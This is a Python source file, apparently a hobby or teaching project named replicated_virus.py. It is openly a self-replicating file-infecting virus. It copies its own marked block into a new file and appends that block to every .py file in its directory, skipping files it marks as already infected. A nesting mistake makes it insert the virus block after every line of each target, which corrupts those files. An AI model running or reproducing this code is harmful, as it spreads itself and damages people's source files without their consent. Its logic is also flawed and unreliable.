 replicated_virus.py
1 ### VIRUS BEGIN ###
2
3 import sys
4 import os
5 import glob
6 import re
7
8 startLine = "### VIRUS-BEGIN ###"
9 endLine = "### VIRUS-END ###"
10
11 def find_python_files(directory="."):
12     pattern = os.path.join(directory, "*.py")
13     python_files = glob.glob(pattern)
14     return python_files
15
16 def modify_files(target_file_path=".", code="# No code to insert!"):
17     # Open the target file in read mode to get existing content
18     with open(target_file_path, "r") as target_file:
19         ogCode = list()
20         for line in target_file:
21             ogCode.append(line)
22             if startLine.replace("-", " ") in line:
23                 return "File in path", target_file_path, "already infected."
24             for code_line in code:
25                 ogCode.append(code_line)
26
27     # Open the target file in write mode and write both existing and new code
28     with open(target_file_path, "w") as target_file:
29         target_file.writelines(ogCode)
30         return "File in path", target_file_path, "infected!"
31
32 def generate_unique_filename(base_filename, extension, index=1):
33     new_filename = f"{base_filename}_{index}{extension}"
34     while os.path.exists(new_filename):
35         index += 1
36         new_filename = f"{base_filename}_{index}{extension}"
37     return new_filename
38
39 def copy_self_code(input_file, output_file):
40     copy_lines = []
41
42     with open(input_file, 'r') as file:
43         inside_copy_block = False
44
45         for line in file:
46             if startLine.replace("-", " ") in line:
47                 inside_copy_block = True
48                 copy_lines.append(line)
49             elif endLine.replace("-", " ")  in line:
50                 inside_copy_block = False
51                 copy_lines.append(line)
52             elif inside_copy_block:
53                 copy_lines.append(line)
54
55     unique_output_file = generate_unique_filename(output_file, '.py')
56
57     with open(unique_output_file, 'w') as output:
58         output.writelines(copy_lines)
59     return copy_lines
60
61 if __name__ == "__main__":
62     current_directory = os.path.dirname(os.path.abspath(__file__))
63     python_files = find_python_files(current_directory)
64
65     print("Python files in the same directory:", python_files)
66
67     current_file = os.path.abspath(__file__)
68     new_file = "replicated_virus"
69     virusCode = copy_self_code(current_file, new_file)
70     for fil in python_files:
71         print(modify_files(fil, virusCode))
72
73 ### VIRUS END ###